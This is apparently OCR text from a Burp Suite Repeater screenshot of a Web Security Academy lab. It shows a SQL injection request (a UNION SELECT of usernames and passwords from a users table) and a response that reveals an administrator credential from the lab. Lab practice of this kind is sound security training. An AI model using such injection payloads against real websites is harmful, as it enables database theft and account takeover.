 Burp Project Repeater Intruder View Help Turbo Intruder Burp Suite Professional v2023.9 ...
Dashboard Proxy Repeater Target Intruder Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions
3 × 4 × 5 × 6 × +
Send Cancel < ▼ Target: https://0a86009404dd5cf48084fd7400bf0016.w... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' UNION
SELECT username,password FROM users-- HTT
P/2
2 Host:
0a86009404dd5cf48084fd7400bf0016.web-secu
rity-academy.net
3 Cookie: session=
sz8JVcRE5wSsQxvgijCVxVqOdtYQiMOH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="117",
"Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
No minimum order required,
only buy what you need.
Never miss that lightbulb
moment again.
</td>
82 </tr>
83 <tr>
84 <th>
administrator
</th>
85 <td>
s0yv3fk87evbvouerzyv
</td>
86 </tr>
87 <tr>
88 <th>
? Search... 0 highlights
Inspector
Done 9,576 bytes | 672 millis